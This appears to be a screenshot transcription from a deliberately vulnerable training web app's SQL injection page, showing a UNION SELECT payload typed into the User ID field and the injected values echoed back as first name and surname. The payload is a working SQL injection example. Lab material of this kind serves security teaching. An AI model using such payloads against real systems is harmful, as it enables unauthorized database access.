 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 2,concat_ws('-','a',null)`
First name: 2
Surname: a